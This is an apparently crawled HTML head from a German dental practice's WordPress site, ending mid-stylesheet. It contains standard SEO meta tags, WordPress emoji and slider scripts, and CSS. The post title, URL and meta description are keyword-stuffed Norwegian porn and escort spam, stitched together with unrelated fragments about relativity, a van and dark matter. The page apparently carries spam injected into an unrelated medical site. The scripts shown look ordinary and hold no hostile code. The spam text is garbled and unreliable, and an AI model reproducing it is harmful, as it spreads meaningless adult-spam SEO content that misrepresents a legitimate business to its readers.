

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zahnheilkunde-lohmar.de/filme-porno-gratis-eskorte-bergen-svarte-menn-free-swingers-homoseksuell-porno
body_size: 42078
content:


<!DOCTYPE html>

<html class="no-js" lang="de">

<head>
  
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="http://www.zahnheilkunde-lohmar.de/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Filme porno gratis eskorte bergen | svarte menn free swingers homoseksuell porno - Zahnheilkunde Lohmar</title>
	<link rel="canonical" href="http://www.zahnheilkunde-lohmar.de/filme-porno-gratis-eskorte-bergen-svarte-menn-free-swingers-homoseksuell-porno" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Filme porno gratis eskorte bergen | svarte menn free swingers homoseksuell porno - Zahnheilkunde Lohmar" />
	<meta property="og:description" content="Dansk sex film norwegian gay porn jenny skavlan nakenbilder heste porno Einsteins relativitetsteori var dette angivelig bare gyldig for masser som forholder seg i ro, og fikk derav navnet hvilemasse. Tilbake til forum Den korte versjonen av vw transporter Mitt lengste brett er 235 cm langt. TVF utga i 1999 2. utgave av sin meget interessante bok Dark matter, Missing ... Read More" />
	<meta property="og:url" content="http://www.zahnheilkunde-lohmar.de/filme-porno-gratis-eskorte-bergen-svarte-menn-free-swingers-homoseksuell-porno" />
	<meta property="og:site_name" content="Zahnheilkunde Lohmar" />
	<meta property="article:published_time" content="2022-03-20T21:58:39+00:00" />
	<meta property="article:modified_time" content="2022-08-03T17:58:39+00:00" />
	<meta name="author" content="agindo" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="agindo" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="29 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://www.zahnheilkunde-lohmar.de/filme-porno-gratis-eskorte-bergen-svarte-menn-free-swingers-homoseksuell-porno","url":"http://www.zahnheilkunde-lohmar.de/filme-porno-gratis-eskorte-bergen-svarte-menn-free-swingers-homoseksuell-porno","name":"Filme porno gratis eskorte bergen | svarte menn free swingers homoseksuell porno - Zahnheilkunde Lohmar","isPartOf":{"@id":"http://www.zahnheilkunde-lohmar.de/#website"},"datePublished":"2022-03-20T21:58:39+00:00","dateModified":"2022-08-03T17:58:39+00:00","author":{"@id":"http://www.zahnheilkunde-lohmar.de/#/schema/person/3b756d45ed2bc6356ab455d64fe6f102"},"breadcrumb":{"@id":"http://www.zahnheilkunde-lohmar.de/filme-porno-gratis-eskorte-bergen-svarte-menn-free-swingers-homoseksuell-porno#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["http://www.zahnheilkunde-lohmar.de/filme-porno-gratis-eskorte-bergen-svarte-menn-free-swingers-homoseksuell-porno"]}]},{"@type":"BreadcrumbList","@id":"http://www.zahnheilkunde-lohmar.de/filme-porno-gratis-eskorte-bergen-svarte-menn-free-swingers-homoseksuell-porno#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"http://www.zahnheilkunde-lohmar.de/"},{"@type":"ListItem","position":2,"name":"Aktuelles","item":"http://www.zahnheilkunde-lohmar.de/aktuelles"},{"@type":"ListItem","position":3,"name":"Filme porno gratis eskorte bergen | svarte menn free swingers homoseksuell porno"}]},{"@type":"WebSite","@id":"http://www.zahnheilkunde-lohmar.de/#website","url":"http://www.zahnheilkunde-lohmar.de/","name":"Zahnheilkunde Lohmar","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.zahnheilkunde-lohmar.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"Person","@id":"http://www.zahnheilkunde-lohmar.de/#/schema/person/3b756d45ed2bc6356ab455d64fe6f102","name":"agindo","image":{"@type":"ImageObject","inLanguage":"de","@id":"http://www.zahnheilkunde-lohmar.de/#/schema/person/image/","url":"http://1.gravatar.com/avatar/1ed1675c88484c52a0f12e3417567a85?s=96&d=mm&r=g","contentUrl":"http://1.gravatar.com/avatar/1ed1675c88484c52a0f12e3417567a85?s=96&d=mm&r=g","caption":"agindo"},"url":"http://www.zahnheilkunde-lohmar.de/author/agindo"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.zahnheilkunde-lohmar.de' />
<link rel="alternate" type="application/rss+xml" title="Zahnheilkunde Lohmar &raquo; Feed" href="http://www.zahnheilkunde-lohmar.de/feed" />
<link rel="alternate" type="application/rss+xml" title="Zahnheilkunde Lohmar &raquo; Kommentar-Feed" href="http://www.zahnheilkunde-lohmar.de/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.zahnheilkunde-lohmar.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.zahnheilkunde-lohmar.de/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.zahnheilkunde-lohmar.de/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://www.zahnheilkunde-lohmar.de/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='x-stack-css' href='http://www.zahnheilkunde-lohmar.de/wp-content/themes/x/framework/dist/css/site/stacks/renew.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='x-cranium-migration-css' href='http://www.zahnheilkunde-lohmar.de/wp-content/themes/x/framework/legacy/cranium/dist/css/site/renew.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='x-child-css' href='http://www.zahnheilkunde-lohmar.de/wp-content/themes/x-child/style.css?ver=7.2.3' type='text/css' media='all' />
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.5' id='tp-tools-js'></script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.8' id='revmin-js'></script>
<link rel="https://api.w.org/" href="http://www.zahnheilkunde-lohmar.de/wp-json/" /><link rel="alternate" type="application/json" href="http://www.zahnheilkunde-lohmar.de/wp-json/wp/v2/posts/5957" /><link rel='shortlink' href='http://www.zahnheilkunde-lohmar.de/?p=5957' />
<link rel="alternate" type="application/json+oembed" href="http://www.zahnheilkunde-lohmar.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zahnheilkunde-lohmar.de%2Ffilme-porno-gratis-eskorte-bergen-svarte-menn-free-swingers-homoseksuell-porno" />
<link rel="alternate" type="text/xml+oembed" href="http://www.zahnheilkunde-lohmar.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zahnheilkunde-lohmar.de%2Ffilme-porno-gratis-eskorte-bergen-svarte-menn-free-swingers-homoseksuell-porno&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="http://www.zahnheilkunde-lohmar.de/wp-content/uploads/favicon-1.png" sizes="32x32" />
<link rel="icon" href="http://www.zahnheilkunde-lohmar.de/wp-content/uploads/favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.zahnheilkunde-lohmar.de/wp-content/uploads/favicon-1.png" />
<meta name="msapplication-TileImage" content="http://www.zahnheilkunde-lohmar.de/wp-content/uploads/favicon-1.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.x-btn p{margin-bottom:0}.inner_container{margin:0 auto!important}.inner_container_fixed{max-width:1150px;margin:0 auto!important}

@media only screen and (max-width: 1240px)
{
  .vc_row.desktop_custom_head {display: none;}
  
}

@media only screen and (min-width: 800px)
{
  .vc_row-fluid.mobile-invisible.cneo-head {display: none;}
		  .vc_row-fluid.desktop-invisible.cneo-head.head_neu  {display: block;}
}

@media only screen and (max-width: 799px)
{
	  .vc_row-fluid.desktop-invisible.cneo-head.head_neu  {display: none;}
  .vc_row-fluid.mobile-invisible.cneo-head {display: block;}
  .vc_row-fluid.desktop-visible {display: none;}
  .vc_row-fluid.mobile-invisible.cneo-head .vc_column-inner {padding-top: 0px;}
  .vc_row-fluid.mobile-invisible.cneo-head .vc_column-inner .wpb_text_column.wpb_content_element .wpb_wrapper {padding-left: 15px; padding-right: 15px;}
  .vc_row-fluid.mobile-invisible.cneo-head .vc_column-inner .vc_separator.wpb_content_element {padding-left: 15px; padding-right: 15px;}
  .vc_row-fluid.mobile-invisible.cneo-head .vc_column-inner .vc_separator.wpb_content_element.vc_sep_color_blue .vc_sep_line {border-top: 6px solid #1e73be; border-color: #1e73be;}
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="x-generated-css">a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.x-comment-time:hover,#reply-title small a,.comment-reply-link:hover,.x-comment-author a:hover,.x-recent-posts a:hover .h-recent-posts{color:#000000;}a:hover,#reply-title small a:hover{color:rgba(0,0,0,0.8);}.entry-title:before{color:#dddddd;}a.x-img-thumbnail:hover,li.bypostauthor > article.comment{border-color:#000000;}.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.h-comments-title small,.x-pagination a:hover,.x-entry-share .x-share:hover,.entry-thumb,.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover,.x-highlight,.x-recent-posts .x-recent-posts-img:after,.x-portfolio-filters{background-color:#000000;}.x-portfolio-filters:hover{background-color:rgba(0,0,0,0.8);}.x-main{width:68.79803%;}.x-sidebar{width:24.79803%;}.h-landmark{font-weight:300;}.x-comment-author a{color:#000000;}.x-comment-author a,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar caption,.widget_calendar #wp-calendar th,.x-accordion-heading .x-accordion-toggle,.x-nav-tabs > li > a:hover,.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover{color:#272727;}.widget_calendar #wp-calendar th{border-bottom-color:#272727;}.x-pagination span.current,.x-portfolio-filters-menu,.widget_tag_cloud .tagcloud a,.h-feature-headline span i,.widget_price_filter .ui-slider .ui-slider-handle{background-color:#272727;}@media (max-width:979px){}html{font-size:14pxpx;}@media (min-width:500px){html{font-size:calc(14pxpx + (14px - 14px) * ((100vw - 500px) / (1000 - 500)));}}@media (min-width:1000px){html{font-size:14pxpx;}}body{font-style:normal;font-weight:300;color:#000000;background-color:#f3f3f3;}.w-b{font-weight:300 !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Roboto",sans-serif;font-style:normal;font-weight:400;}h1,.h1{letter-spacing:0em;}h2,.h2{letter-spacing:0em;}h3,.h3{letter-spacing:0em;}h4,.h4{letter-spacing:0em;}h5,.h5{letter-spacing:0em;}h6,.h6{letter-spacing:0em;}.w-h{font-weight:400 !important;}.x-container.width{width:88%;}.x-container.max{max-width:1200px;}.x-main.full{float:none;display:block;width:auto;}@media (max-width:979px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:1.3rem;}body,input,button,select,textarea{font-family:"Roboto",sans-serif;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{color:#272727;}.cfc-h-tx{color:#272727 !important;}.cfc-h-bd{border-color:#272727 !important;}.cfc-h-bg{background-color:#272727 !important;}.cfc-b-tx{color:#000000 !important;}.cfc-b-bd{border-color:#000000 !important;}.cfc-b-bg{background-color:#000000 !important;}.x-btn,.button,[type="submit"]{color:hsl(0,0%,0%);border-color:rgb(0,0,0);background-color:hsla(0,0%,100%,0);text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn:hover,.button:hover,[type="submit"]:hover{color:rgb(0,51,187);border-color:rgb(0,51,187);background-color:hsla(0,0%,100%,0);text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em 